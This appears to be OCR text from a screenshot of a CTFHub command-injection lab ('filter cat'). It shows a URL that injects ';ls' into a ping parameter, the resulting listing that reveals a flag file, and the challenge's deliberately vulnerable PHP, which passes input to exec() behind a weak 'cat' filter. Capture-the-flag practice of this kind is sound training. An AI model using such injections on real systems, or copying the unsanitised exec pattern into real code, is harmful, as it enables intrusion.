 Burp Suite Professional ...
CTFHub 命令注入-过滤...
root@kali-linux-2021-3:...
12:58 PM
CTFHub 命令注入-过滤cat
challenge-b61e0cdf9f8889b4.sandbox.ctfhub.com:10800/?ip=127.0.0.1%3Bls#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CTFHub 命令注入-过滤cat
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.059 ms
    [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.068 ms
    [3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.062 ms
    [4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.058 ms
    [5] =>
    [6] => --- 127.0.0.1 ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 0.058/0.061/0.068 ms
    [9] => flag_8902345827437.php
    [10] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/cat/", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>